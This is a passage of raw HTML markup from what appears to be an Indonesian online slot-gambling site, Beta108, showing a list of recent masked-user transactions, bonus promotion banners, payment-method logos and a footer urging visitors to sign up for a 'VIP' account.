9.63 9.438C10.014 9.906 10.206 10.554 10.206 11.382ZM3.582 5.838C3.582 6.234 3.702 6.558 3.942 6.81C4.182 7.05 4.53 7.248 4.986 7.404V4.29C4.554 4.35 4.212 4.512 3.96 4.776C3.708 5.04 3.582 5.394 3.582 5.838ZM6.138 13.092C6.594 13.008 6.948 12.822 7.2 12.534C7.464 12.246 7.596 11.898 7.596 11.49C7.596 11.094 7.47 10.776 7.218 10.536C6.966 10.296 6.606 10.098 6.138 9.942V13.092Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--><span class="⭐️ygeay9-0 ml-1 leading-none">15,000</span></div></div></div><!--/qv--><!--qv q:key=gP_4--><div class="⭐️ygeay9-0 grid grid-cols-2 gap-2 p-2 mb-1 rounded-md trxItemSurface"><div class="⭐️ygeay9-0 flex"><div style="background-color:rgba(77, 65, 92, 1)" class="⭐️ygeay9-0 p-1.5 flex justify-center rounded" q:key="1"><!--qv q:key=gP_2--><svg fill="none" height="30" viewBox="0 0 30 30" width="30" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0" q:key="jN_0"><path d="M15 0C6.71573 0 2.9522e-05 6.71576 2.9522e-05 15C-0.00481807 17.4325 0.587392 19.8308 1.72708 21.994C4.24069 26.7549 9.24137 30 15 30C20.7586 30 25.7593 26.7549 28.2729 21.994C29.4126 19.8308 30.0048 17.4325 30 15C30 6.71576 23.2843 0 15 0ZM15 4.01455C18.3321 4.01455 21.0324 6.71576 21.0324 10.0487C21.0324 13.3817 18.3317 16.0829 15 16.0829C11.6683 16.0829 8.96757 13.3817 8.96757 10.0487C8.96757 6.71576 11.6679 4.01455 15 4.01455ZM15 27.3923C10.2528 27.3923 6.12871 24.7227 4.04779 20.8029C7.48088 19.2538 11.2179 18.4514 15 18.4514C18.7821 18.4514 22.5191 19.2538 25.9522 20.8029C23.8713 24.7223 19.7472 27.3923 15 27.3923Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--></div><div class="⭐️ygeay9-0 grid grid-rows-2 grid-flow-col gap-1 pl-2.5"><div class="⭐️ygeay9-0 text-base leading-none">Bil*******</div><div class="⭐️ygeay9-0 text-xs trxItemDate">Jan 20, 2026</div></div></div><div class="⭐️ygeay9-0 grid items-center justify-items-end"><div class="⭐️ygeay9-0 flex text-lg font-semibold trxListTitleGradient"><!--qv q:key=gP_3--><svg fill="none" height="17" viewBox="0 0 11 17" width="11" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl trxItemDollerIcon" q:key="K9_0"><path d="M10.206 11.382C10.206 12.006 10.044 12.594 9.72 13.146C9.408 13.686 8.94 14.136 8.316 14.496C7.704 14.844 6.978 15.048 6.138 15.108V16.566H4.986V15.09C3.786 14.982 2.82 14.622 2.088 14.01C1.356 13.386 0.978 12.546 0.954 11.49H3.654C3.726 12.354 4.17 12.876 4.986 13.056V9.618C4.122 9.402 3.426 9.186 2.898 8.97C2.37 8.754 1.914 8.406 1.53 7.926C1.146 7.446 0.954 6.792 0.954 5.964C0.954 4.92 1.326 4.068 2.07 3.408C2.826 2.748 3.798 2.37 4.986 2.274V0.815999H6.138V2.274C7.29 2.37 8.208 2.718 8.892 3.318C9.588 3.918 9.978 4.746 10.062 5.802H7.344C7.308 5.454 7.182 5.154 6.966 4.902C6.762 4.638 6.486 4.452 6.138 4.344V7.746C7.038 7.974 7.746 8.196 8.262 8.412C8.79 8.616 9.246 8.958 9.63 9.438C10.014 9.906 10.206 10.554 10.206 11.382ZM3.582 5.838C3.582 6.234 3.702 6.558 3.942 6.81C4.182 7.05 4.53 7.248 4.986 7.404V4.29C4.554 4.35 4.212 4.512 3.96 4.776C3.708 5.04 3.582 5.394 3.582 5.838ZM6.138 13.092C6.594 13.008 6.948 12.822 7.2 12.534C7.464 12.246 7.596 11.898 7.596 11.49C7.596 11.094 7.47 10.776 7.218 10.536C6.966 10.296 6.606 10.098 6.138 9.942V13.092Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--><span class="⭐️ygeay9-0 ml-1 leading-none">15,000</span></div></div></div><!--/qv--><!--qv q:key=gP_4--><div class="⭐️ygeay9-0 grid grid-cols-2 gap-2 p-2 mb-1 rounded-md trxItemSurface"><div class="⭐️ygeay9-0 flex"><div style="background-color:rgba(120, 83, 44, 1)" class="⭐️ygeay9-0 p-1.5 flex justify-center rounded" q:key="2"><!--qv q:key=gP_2--><svg fill="none" height="30" viewBox="0 0 30 30" width="30" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0" q:key="jN_0"><path d="M15 0C6.71573 0 2.9522e-05 6.71576 2.9522e-05 15C-0.00481807 17.4325 0.587392 19.8308 1.72708 21.994C4.24069 26.7549 9.24137 30 15 30C20.7586 30 25.7593 26.7549 28.2729 21.994C29.4126 19.8308 30.0048 17.4325 30 15C30 6.71576 23.2843 0 15 0ZM15 4.01455C18.3321 4.01455 21.0324 6.71576 21.0324 10.0487C21.0324 13.3817 18.3317 16.0829 15 16.0829C11.6683 16.0829 8.96757 13.3817 8.96757 10.0487C8.96757 6.71576 11.6679 4.01455 15 4.01455ZM15 27.3923C10.2528 27.3923 6.12871 24.7227 4.04779 20.8029C7.48088 19.2538 11.2179 18.4514 15 18.4514C18.7821 18.4514 22.5191 19.2538 25.9522 20.8029C23.8713 24.7223 19.7472 27.3923 15 27.3923Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--></div><div class="⭐️ygeay9-0 grid grid-rows-2 grid-flow-col gap-1 pl-2.5"><div class="⭐️ygeay9-0 text-base leading-none">Tia***********</div><div class="⭐️ygeay9-0 text-xs trxItemDate">Jan 20, 2026</div></div></div><div class="⭐️ygeay9-0 grid items-center justify-items-end"><div class="⭐️ygeay9-0 flex text-lg font-semibold trxListTitleGradient"><!--qv q:key=gP_3--><svg fill="none" height="17" viewBox="0 0 11 17" width="11" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl trxItemDollerIcon" q:key="K9_0"><path d="M10.206 11.382C10.206 12.006 10.044 12.594 9.72 13.146C9.408 13.686 8.94 14.136 8.316 14.496C7.704 14.844 6.978 15.048 6.138 15.108V16.566H4.986V15.09C3.786 14.982 2.82 14.622 2.088 14.01C1.356 13.386 0.978 12.546 0.954 11.49H3.654C3.726 12.354 4.17 12.876 4.986 13.056V9.618C4.122 9.402 3.426 9.186 2.898 8.97C2.37 8.754 1.914 8.406 1.53 7.926C1.146 7.446 0.954 6.792 0.954 5.964C0.954 4.92 1.326 4.068 2.07 3.408C2.826 2.748 3.798 2.37 4.986 2.274V0.815999H6.138V2.274C7.29 2.37 8.208 2.718 8.892 3.318C9.588 3.918 9.978 4.746 10.062 5.802H7.344C7.308 5.454 7.182 5.154 6.966 4.902C6.762 4.638 6.486 4.452 6.138 4.344V7.746C7.038 7.974 7.746 8.196 8.262 8.412C8.79 8.616 9.246 8.958 9.63 9.438C10.014 9.906 10.206 10.554 10.206 11.382ZM3.582 5.838C3.582 6.234 3.702 6.558 3.942 6.81C4.182 7.05 4.53 7.248 4.986 7.404V4.29C4.554 4.35 4.212 4.512 3.96 4.776C3.708 5.04 3.582 5.394 3.582 5.838ZM6.138 13.092C6.594 13.008 6.948 12.822 7.2 12.534C7.464 12.246 7.596 11.898 7.596 11.49C7.596 11.094 7.47 10.776 7.218 10.536C6.966 10.296 6.606 10.098 6.138 9.942V13.092Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--><span class="⭐️ygeay9-0 ml-1 leading-none">50,000</span></div></div></div><!--/qv--><!--qv q:key=gP_4--><div class="⭐️ygeay9-0 grid grid-cols-2 gap-2 p-2 mb-1 rounded-md trxItemSurface"><div class="⭐️ygeay9-0 flex"><div style="background-color:rgba(79, 166, 103, 1)" class="⭐️ygeay9-0 p-1.5 flex justify-center rounded" q:key="3"><!--qv q:key=gP_2--><svg fill="none" height="30" viewBox="0 0 30 30" width="30" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0" q:key="jN_0"><path d="M15 0C6.71573 0 2.9522e-05 6.71576 2.9522e-05 15C-0.00481807 17.4325 0.587392 19.8308 1.72708 21.994C4.24069 26.7549 9.24137 30 15 30C20.7586 30 25.7593 26.7549 28.2729 21.994C29.4126 19.8308 30.0048 17.4325 30 15C30 6.71576 23.2843 0 15 0ZM15 4.01455C18.3321 4.01455 21.0324 6.71576 21.0324 10.0487C21.0324 13.3817 18.3317 16.0829 15 16.0829C11.6683 16.0829 8.96757 13.3817 8.96757 10.0487C8.96757 6.71576 11.6679 4.01455 15 4.01455ZM15 27.3923C10.2528 27.3923 6.12871 24.7227 4.04779 20.8029C7.48088 19.2538 11.2179 18.4514 15 18.4514C18.7821 18.4514 22.5191 19.2538 25.9522 20.8029C23.8713 24.7223 19.7472 27.3923 15 27.3923Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--></div><div class="⭐️ygeay9-0 grid grid-rows-2 grid-flow-col gap-1 pl-2.5"><div class="⭐️ygeay9-0 text-base leading-none">Bam***********************</div><div class="⭐️ygeay9-0 text-xs trxItemDate">Jan 20, 2026</div></div></div><div class="⭐️ygeay9-0 grid items-center justify-items-end"><div class="⭐️ygeay9-0 flex text-lg font-semibold trxListTitleGradient"><!--qv q:key=gP_3--><svg fill="none" height="17" viewBox="0 0 11 17" width="11" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl trxItemDollerIcon" q:key="K9_0"><path d="M10.206 11.382C10.206 12.006 10.044 12.594 9.72 13.146C9.408 13.686 8.94 14.136 8.316 14.496C7.704 14.844 6.978 15.048 6.138 15.108V16.566H4.986V15.09C3.786 14.982 2.82 14.622 2.088 14.01C1.356 13.386 0.978 12.546 0.954 11.49H3.654C3.726 12.354 4.17 12.876 4.986 13.056V9.618C4.122 9.402 3.426 9.186 2.898 8.97C2.37 8.754 1.914 8.406 1.53 7.926C1.146 7.446 0.954 6.792 0.954 5.964C0.954 4.92 1.326 4.068 2.07 3.408C2.826 2.748 3.798 2.37 4.986 2.274V0.815999H6.138V2.274C7.29 2.37 8.208 2.718 8.892 3.318C9.588 3.918 9.978 4.746 10.062 5.802H7.344C7.308 5.454 7.182 5.154 6.966 4.902C6.762 4.638 6.486 4.452 6.138 4.344V7.746C7.038 7.974 7.746 8.196 8.262 8.412C8.79 8.616 9.246 8.958 9.63 9.438C10.014 9.906 10.206 10.554 10.206 11.382ZM3.582 5.838C3.582 6.234 3.702 6.558 3.942 6.81C4.182 7.05 4.53 7.248 4.986 7.404V4.29C4.554 4.35 4.212 4.512 3.96 4.776C3.708 5.04 3.582 5.394 3.582 5.838ZM6.138 13.092C6.594 13.008 6.948 12.822 7.2 12.534C7.464 12.246 7.596 11.898 7.596 11.49C7.596 11.094 7.47 10.776 7.218 10.536C6.966 10.296 6.606 10.098 6.138 9.942V13.092Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--><span class="⭐️ygeay9-0 ml-1 leading-none">100,000</span></div></div></div><!--/qv--><!--qv q:key=gP_4--><div class="⭐️ygeay9-0 grid grid-cols-2 gap-2 p-2 mb-1 rounded-md trxItemSurface"><div class="⭐️ygeay9-0 flex"><div style="background-color:rgba(77, 65, 92, 1)" class="⭐️ygeay9-0 p-1.5 flex justify-center rounded" q:key="4"><!--qv q:key=gP_2--><svg fill="none" height="30" viewBox="0 0 30 30" width="30" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0" q:key="jN_0"><path d="M15 0C6.71573 0 2.9522e-05 6.71576 2.9522e-05 15C-0.00481807 17.4325 0.587392 19.8308 1.72708 21.994C4.24069 26.7549 9.24137 30 15 30C20.7586 30 25.7593 26.7549 28.2729 21.994C29.4126 19.8308 30.0048 17.4325 30 15C30 6.71576 23.2843 0 15 0ZM15 4.01455C18.3321 4.01455 21.0324 6.71576 21.0324 10.0487C21.0324 13.3817 18.3317 16.0829 15 16.0829C11.6683 16.0829 8.96757 13.3817 8.96757 10.0487C8.96757 6.71576 11.6679 4.01455 15 4.01455ZM15 27.3923C10.2528 27.3923 6.12871 24.7227 4.04779 20.8029C7.48088 19.2538 11.2179 18.4514 15 18.4514C18.7821 18.4514 22.5191 19.2538 25.9522 20.8029C23.8713 24.7223 19.7472 27.3923 15 27.3923Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--></div><div class="⭐️ygeay9-0 grid grid-rows-2 grid-flow-col gap-1 pl-2.5"><div class="⭐️ygeay9-0 text-base leading-none">Ari**************</div><div class="⭐️ygeay9-0 text-xs trxItemDate">Jan 20, 2026</div></div></div><div class="⭐️ygeay9-0 grid items-center justify-items-end"><div class="⭐️ygeay9-0 flex text-lg font-semibold trxListTitleGradient"><!--qv q:key=gP_3--><svg fill="none" height="17" viewBox="0 0 11 17" width="11" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl trxItemDollerIcon" q:key="K9_0"><path d="M10.206 11.382C10.206 12.006 10.044 12.594 9.72 13.146C9.408 13.686 8.94 14.136 8.316 14.496C7.704 14.844 6.978 15.048 6.138 15.108V16.566H4.986V15.09C3.786 14.982 2.82 14.622 2.088 14.01C1.356 13.386 0.978 12.546 0.954 11.49H3.654C3.726 12.354 4.17 12.876 4.986 13.056V9.618C4.122 9.402 3.426 9.186 2.898 8.97C2.37 8.754 1.914 8.406 1.53 7.926C1.146 7.446 0.954 6.792 0.954 5.964C0.954 4.92 1.326 4.068 2.07 3.408C2.826 2.748 3.798 2.37 4.986 2.274V0.815999H6.138V2.274C7.29 2.37 8.208 2.718 8.892 3.318C9.588 3.918 9.978 4.746 10.062 5.802H7.344C7.308 5.454 7.182 5.154 6.966 4.902C6.762 4.638 6.486 4.452 6.138 4.344V7.746C7.038 7.974 7.746 8.196 8.262 8.412C8.79 8.616 9.246 8.958 9.63 9.438C10.014 9.906 10.206 10.554 10.206 11.382ZM3.582 5.838C3.582 6.234 3.702 6.558 3.942 6.81C4.182 7.05 4.53 7.248 4.986 7.404V4.29C4.554 4.35 4.212 4.512 3.96 4.776C3.708 5.04 3.582 5.394 3.582 5.838ZM6.138 13.092C6.594 13.008 6.948 12.822 7.2 12.534C7.464 12.246 7.596 11.898 7.596 11.49C7.596 11.094 7.47 10.776 7.218 10.536C6.966 10.296 6.606 10.098 6.138 9.942V13.092Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--><span class="⭐️ygeay9-0 ml-1 leading-none">100,000</span></div></div></div><!--/qv--></div></div></div></div><!--/qv--><!--/qv--></div><div class="⭐️o0njzt-0 lg:col-span-2  p-3.5 rounded-lg promoWrapper w-full"><div class="⭐️o0njzt-0" q:key="HR_18"> <div class="⭐️o0njzt-0 col-span-1 lg:col-span-2"><a href="/promotions/" class="⭐️o0njzt-0"><!--qv q:id=pn q:key=sk1Q:0--><!--qv q:key=n7_0--><img alt="BONUS 30% NEW MEMBER ALL SLOT" decoding="async" loading="lazy" src="https://files.sitestatic.net/promotion_banners/20241117232952000000a2644b91a5__Beta108__360x230.jpg" style="" data-meta="{&quot;w&quot;:360,&quot;h&quot;:230,&quot;ext&quot;:&quot;jpg&quot;}" height="100" width="156.52173913043478" class="w-full h-auto" q:id="po"><!--/qv--><!--/qv--></a></div></div><div class="⭐️o0njzt-0" q:key="HR_18"> <div class="⭐️o0njzt-0 col-span-1 lg:col-span-2"><a href="/promotions/" class="⭐️o0njzt-0"><!--qv q:id=pp q:key=sk1Q:1--><!--qv q:key=n7_0--><img alt="BONUS DEPOSIT HARIAN 10%" decoding="async" loading="lazy" src="https://files.sitestatic.net/promotion_banners/20241117233001000000fd8487b276__Beta108__360x230.jpg" style="" data-meta="{&quot;w&quot;:360,&quot;h&quot;:230,&quot;ext&quot;:&quot;jpg&quot;}" height="100" width="156.52173913043478" class="w-full h-auto" q:id="pq"><!--/qv--><!--/qv--></a></div></div></div></section></div><!--/qv--><!--/qv--><!--/qv--><!--/qv--><!--/qv--><!--/qv--></main><footer class="footerContent"><!--qv q:sstyle=⭐️wpt61k-0 q:id=b8 q:key=Gl6q:qY_4--><style q:style="wpt61k-0" hidden>.footer.⭐️wpt61k-0{background:var(--bg-3rd);color:var(--text)}.divider.⭐️wpt61k-0{background:var(--bg-4th);height:1px}.title.⭐️wpt61k-0{color:var(--text)}.socialIcon.⭐️wpt61k-0{color:var(--text);background:var(--bg-2nd);width:40px;height:40px}.platform-bg.⭐️wpt61k-0{background:var(--bg-2nd)}.paymentLogo.⭐️wpt61k-0{width:100px;aspect-ratio:100/35;-o-object-fit:contain;object-fit:contain;display:inline-block}</style><!--qv q:key=Nf_12--><div class="⭐️wpt61k-0 footer  w-full"><div class="⭐️wpt61k-0 content max-w-screen  pt-10 px-7 pb-40 sm:pb-3"><div class="⭐️wpt61k-0 grid grid-cols-2 sm:grid-cols-5 mb-6 gap-4 sm:gap-6"><div class="⭐️wpt61k-0 col-span-1 flex flex-col gap-4 mb-0 sm:mb-10"><div class="⭐️wpt61k-0 title font-bold  mb-1">Informasi</div><a href="/info/faq" class="⭐️wpt61k-0 text-xs">Tentang kami</a><a href="/info/faq" class="⭐️wpt61k-0 text-xs">Program Afiliasi</a><a href="/info/faq" class="⭐️wpt61k-0 text-xs">Permainan yang Bertanggung Jawab</a></div><div class="⭐️wpt61k-0 col-span-1 flex flex-col gap-4"><div class="⭐️wpt61k-0 title font-bold  mb-1">Bantu</div><a href="/info/faq" class="⭐️wpt61k-0 text-xs">FAQ</a><a href="/contact-us" class="⭐️wpt61k-0 text-xs">Hubungi kami</a></div><div class="⭐️wpt61k-0 col-span-1 flex flex-col gap-4"><div class="⭐️wpt61k-0 title font-bold  mb-1">Syarat &amp; Ketentuan</div><a href="/info/faq" class="⭐️wpt61k-0 text-xs">Perjanjian Pengguna</a><a href="/info/faq" class="⭐️wpt61k-0 text-xs">Kebijakan pribadi</a></div><div class="⭐️wpt61k-0 col-span-1 flex flex-col gap-4"><div class="⭐️wpt61k-0 title font-bold  mb-1">Dukungan 24/7</div><a href="https://direct.lc.chat/17647248/" target="_blank" class="⭐️wpt61k-0 text-xs" q:id="b9">Obrolan Online</a></div></div><div class="⭐️wpt61k-0 title font-bold  mb-2 hidden sm:block">Penyedia Permainan</div><picture class="⭐️wpt61k-0 hidden sm:block"><source media="(min-width:640px)" srcset="https://files.sitestatic.net/images/footer_provider_white.png?v=0.5" class="⭐️wpt61k-0"><img alt="game providers" decoding="async" height="350" loading="lazy" src="" width="1140" class="⭐️wpt61k-0 img-fluid mb-14 w-full"></picture><div class="⭐️wpt61k-0 grid grid-cols-2 sm:grid-cols-5 mb-6 gap-4 sm:gap-6"><div class="⭐️wpt61k-0 col-span-2"><div class="⭐️wpt61k-0 mb-4 title">Cara Pembayaran</div><div class="⭐️wpt61k-0 flex flex-wrap gap-2 items-center"><!--qv q:key=Nf_0--><img decoding="async" height="35" loading="lazy" width="100" alt="bank payment method" src="https://files.sitestatic.net/sprites/bank_logos/payment_types/bank_col.png?v=2" class="⭐️wpt61k-0 paymentLogo rounded-md bg-white"><!--/qv--><!--qv q:key=Nf_0--><img decoding="async" height="35" loading="lazy" width="100" alt="ewallet payment method" src="https://files.sitestatic.net/sprites/bank_logos/payment_types/ewallet_col.png?v=3" class="⭐️wpt61k-0 paymentLogo rounded-md bg-white"><!--/qv--><!--qv q:key=Nf_0--><img decoding="async" height="35" loading="lazy" width="100" alt="pulsa payment method" src="https://files.sitestatic.net/sprites/bank_logos/payment_types/pulsa_col.png?v=2" class="⭐️wpt61k-0 paymentLogo rounded-md bg-white"><!--/qv--><!--qv q:key=Nf_0--><img decoding="async" height="35" loading="lazy" width="100" alt="payment gateway" src="https://files.sitestatic.net/sprites/bank_logos/payment_types/qris_col.webp" class="⭐️wpt61k-0 paymentLogo rounded-md bg-white"><!--/qv--></div></div><div class="⭐️wpt61k-0 col-span-2 sm:col-span-1"><div class="⭐️wpt61k-0 mb-4 title">Ikuti kami</div><div class="⭐️wpt61k-0 flex flex-wrap mb-8 gap-2"><a href="https://https://www.facebook.com/groups/503483095526540/?notif_id=1741426277644174&amp;notif_t=group_admin&amp;ref=notif" target="_blank" class="⭐️wpt61k-0 text-3xl m-0 justify-items-center" q:key="Nf_2"><span class="⭐️wpt61k-0 socialIcon rounded-full flex justify-center items-center p-1.5"><!--qv q:key=Nf_1--><svg fill="none" height="26" viewBox="0 0 27 26" width="27" xmlns="http://www.w3.org/2000/svg" class="⭐️wpt61k-0" q:key="YX_0"><path d="M26.1581 13.0801C26.1581 5.85553 20.3025 0 13.079 0C5.85553 0 0 5.85553 0 13.0801C0 19.6071 4.78296 25.0179 11.0353 25.9989V16.8603H7.71509V13.079H11.0353V10.1981C11.0353 6.91938 12.9886 5.10888 15.9752 5.10888C17.4064 5.10888 18.9029 5.36394 18.9029 5.36394V8.58274H17.2549C15.6307 8.58274 15.1239 9.59099 15.1239 10.6254V13.0801H18.7514L18.1716 16.8614H15.1239V26C21.3762 25.019 26.1591 19.6082 26.1591 13.0801H26.1581Z" fill="url(#paint0_linear_241_5901)" class="⭐️wpt61k-0"></path><defs class="⭐️wpt61k-0"><linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_241_5901" x1="4.39949" x2="26.1591" y1="13" y2="13" class="⭐️wpt61k-0"><stop stop-color="#FFD700" class="⭐️wpt61k-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️wpt61k-0"></stop></linearGradient></defs></svg><!--/qv--></span></a><a href="https://t.me/@Beta_108" target="_blank" class="⭐️wpt61k-0 text-3xl" q:key="Nf_6"><span class="⭐️wpt61k-0 socialIcon rounded-full flex justify-center items-center p-1.5"><!--qv q:key=Nf_5--><svg fill="none" height="27" viewBox="0 0 26 27" width="26" xmlns="http://www.w3.org/2000/svg" class="⭐️wpt61k-0" q:key="bQ_0"><path d="M17.251 19.2941L19.3839 9.23952C19.5724 8.3546 19.0645 8.00638 18.4841 8.22367L5.94843 13.055C5.09229 13.3884 5.10714 13.8675 5.80357 14.0848L9.00993 15.0858L16.4534 10.3993C16.8016 10.1672 17.121 10.2981 16.8601 10.5302L10.8392 15.9707L10.6071 19.2792C10.9404 19.2792 11.0862 19.1344 11.2599 18.9598L12.8264 17.4509L16.0764 19.8447C16.6716 20.1781 17.0922 20.0045 17.2519 19.2932L17.251 19.2941ZM26 13.3308C26 20.5124 20.1816 26.3308 13 26.3308C5.81843 26.3308 0 20.5124 0 13.3308C0 6.14924 5.81843 0.330811 13 0.330811C20.1816 0.330811 26 6.14924 26 13.3308Z" fill="url(#paint0_linear_241_5899)" class="⭐️wpt61k-0"></path><defs class="⭐️wpt61k-0"><linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_241_5899" x1="4.37273" x2="26" y1="13.3308" y2="13.3308" class="⭐️wpt61k-0"><stop stop-color="#FFD700" class="⭐️wpt61k-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️wpt61k-0"></stop></linearGradient></defs></svg><!--/qv--></span></a><a href="https://t.me/officialbeta108" target="_blank" class="⭐️wpt61k-0 text-3xl" q:key="Nf_8"><span class="⭐️wpt61k-0 socialIcon rounded-full flex justify-center items-center p-1.5"><!--qv q:key=Nf_7--><svg fill="none" height="27" viewBox="0 0 26 27" width="26" xmlns="http://www.w3.org/2000/svg" class="⭐️wpt61k-0" q:key="bQ_0"><path d="M17.251 19.2941L19.3839 9.23952C19.5724 8.3546 19.0645 8.00638 18.4841 8.22367L5.94843 13.055C5.09229 13.3884 5.10714 13.8675 5.80357 14.0848L9.00993 15.0858L16.4534 10.3993C16.8016 10.1672 17.121 10.2981 16.8601 10.5302L10.8392 15.9707L10.6071 19.2792C10.9404 19.2792 11.0862 19.1344 11.2599 18.9598L12.8264 17.4509L16.0764 19.8447C16.6716 20.1781 17.0922 20.0045 17.2519 19.2932L17.251 19.2941ZM26 13.3308C26 20.5124 20.1816 26.3308 13 26.3308C5.81843 26.3308 0 20.5124 0 13.3308C0 6.14924 5.81843 0.330811 13 0.330811C20.1816 0.330811 26 6.14924 26 13.3308Z" fill="url(#paint0_linear_241_5899)" class="⭐️wpt61k-0"></path><defs class="⭐️wpt61k-0"><linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_241_5899" x1="4.37273" x2="26" y1="13.3308" y2="13.3308" class="⭐️wpt61k-0"><stop stop-color="#FFD700" class="⭐️wpt61k-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️wpt61k-0"></stop></linearGradient></defs></svg><!--/qv--></span></a></div></div><div class="⭐️wpt61k-0 col-span-2 sm:col-span-1"><div class="⭐️wpt61k-0 mb-4 title">Peramban yang Disarankan</div><div class="⭐️wpt61k-0 flex flex-wrap gap-2"><div class="⭐️wpt61k-0 browserIcon"><span class="⭐️wpt61k-0 socialIcon rounded-full flex justify-center items-center p-1.5"><img alt="edge" decoding="async" height="32" loading="lazy" src="https://files.sitestatic.net/assets/imgs/browser_icons/browser_edge.webp" width="32" class="⭐️wpt61k-0 img-fluid"></span></div><div class="⭐️wpt61k-0 browserIcon"><span class="⭐️wpt61k-0 socialIcon rounded-full flex justify-center items-center p-1.5"><img alt="chrome" decoding="async" height="32" loading="lazy" src="https://files.sitestatic.net/assets/imgs/browser_icons/browser_chrome.png" width="32" class="⭐️wpt61k-0 img-fluid"></span></div><div class="⭐️wpt61k-0 browserIcon"><span class="⭐️wpt61k-0 socialIcon rounded-full flex justify-center items-center p-1.5"><img alt="safari" decoding="async" height="32" loading="lazy" src="https://files.sitestatic.net/assets/imgs/browser_icons/browser_safari.webp" width="32" class="⭐️wpt61k-0 img-fluid"></span></div><div class="⭐️wpt61k-0 browserIcon"><span class="⭐️wpt61k-0 socialIcon rounded-full flex justify-center items-center p-1.5"><img alt="firefox" decoding="async" height="32" loading="lazy" src="https://files.sitestatic.net/assets/imgs/browser_icons/browser_firefox.webp" width="32" class="⭐️wpt61k-0 img-fluid"></span></div></div></div><div class="⭐️wpt61k-0 col-span-2 sm:col-span-1"><div class="⭐️wpt61k-0 mb-4 title">Platform Penyedia Layanan</div><div class="⭐️wpt61k-0 platform-bg rounded-md p-1 px-2.5 inline-block text-center"><!--qv q:sstyle=⭐️c3023j-0 q:id=ba q:key=0TR9:Nf_11--><style q:style="c3023j-0" hidden></style><!--qv q:key=1q_2--><img decoding="async" height="50" loading="lazy" width="128" alt="Platform Penyedia Layanan" src="https://files.sitestatic.net/assets/imgs/platform/nusantara-256x70.webp" class="⭐️c3023j-0 inline-block" q:key="1q_0" q:id="bb"><!--/qv--><!--/qv--></div></div></div><div class="⭐️wpt61k-0 divider mb-5"></div><div class="⭐️wpt61k-0 text-center">©<!--t=bc-->2026<!----> . Seluruh hak cipta dilindungi | 18+ | v<!--t=bd-->1.79<!----></div><div class="⭐️wpt61k-0" q:id="be"><footer><p><span data-sheets-root="1" style="font-size: 11pt; font-family: Calibri, Arial; font-weight: bold; text-align: center;">BETA108 - Daftar Akun VIP Gampang Menang Berhadiah Besar Hari Ini</span><span style="font-family: Calibri, Arial; font-size: 11pt; font-weight: bold; text-align: center;"><br></span><span data-sheets-root="1" style="font-size: 11pt; font-family: Calibri, Arial; font-weight: bold; text-align: center;">Segera melakukan Daftar Akun VIP Beta108 agar anda dapat merasakan sensasi permainan game online gampang menang dan juga claim hadiah besarnya hari ini juga</span></p><p><br>© 2025 Beta108. Semua hak dilindungi. | <a href="https://beta108superpro.com/">Beta108</a> | <a href="#">Kebijakan Privasi</a> | <a href="#">Syarat &amp; Ketentuan</a></p>
</footer></div></div></div><!--/qv--><!--/qv--></footer><!--qv q:sstyle=⭐️xu22uv-0 q:id=bf q:key=YcwJ:qY_5--><style q:style="xu22uv-0" hidden>.nav.⭐️xu22uv-0{box-shadow:0 1px 40px #0000000d;background:linear-gradient(180deg,#282727,#0d0c0b 90.83%);color:#fff}.nav.⭐️xu22uv-0 .menu.⭐️xu22uv-0{z-index:1;text-align:center;position:relative;color:var(--text-3rd)}.nav.⭐️xu22uv-0 .menu.⭐️xu22uv-0 svg.⭐️xu22uv-0{margin-left:auto;margin-right:auto}.nav.⭐️xu22uv-0 .menu.active.⭐️xu22uv-0{color:var(--text-onBgAccent);background:var(--bg-accent)}.nav.⭐️xu22uv-0 .menu.active.⭐️xu22uv-0 .icon.⭐️xu22uv-0{font-size:16px}.nav.⭐️xu22uv-0 .menu:not(.active.⭐️xu22uv-0).⭐️xu22uv-0 .title.⭐️xu22uv-0{display:none}.nav.⭐️xu22uv-0 .menu:not(.center.⭐️xu22uv-0).⭐️xu22uv-0{width:-moz-max-content;width:max-content}#popup-menu.⭐️xu22uv-0{display:flex;z-index:-1;opacity:0;transition-property:transform,opacity;transition-timing-function:ease-in-out;transition-duration:.3s;transform:translateY(0)}#popup-menu.active.⭐️xu22uv-0{opacity:1;transform:translateY(-65px)}.popup-menu-row.⭐️xu22uv-0{background:linear-gradient(90deg,var(--bg-brand-contrast) 16.82%,var(--bg-brand) 100%);color:var(--text-onBgBrand)}</style><!--qv q:key=pW_8--><div style="z-index:40;" class="⭐️xu22uv-0 fixed px-3 py-2 w-full bottom-0 left-0 text-center lg:hidden" q:id="bg"><div class="⭐️xu22uv-0 nav rounded-full w-full sm:w-8/12 mx-auto px-2 py-4 flex justify-evenly relative"><a href="/" class="⭐️xu22uv-0 menu px-3 py-2 flex-center rounded-full gap-2  active" q:id="bh"><p class="⭐️xu22uv-0 icon text-lg"><!--qv q:key=pW_0--><svg fill="none" height="1em" viewBox="0 0 20 19" width="1em" xmlns="http://www.w3.org/2000/svg" class="⭐️xu22uv-0" q:key="0h_0"><path d="M9.49593 1.63664C9.62973 1.503 9.81112 1.42793 10.0002 1.42793C10.1893 1.42793 10.3707 1.503 10.5045 1.63664L18.7733 9.90538C18.8391 9.97351 18.9179 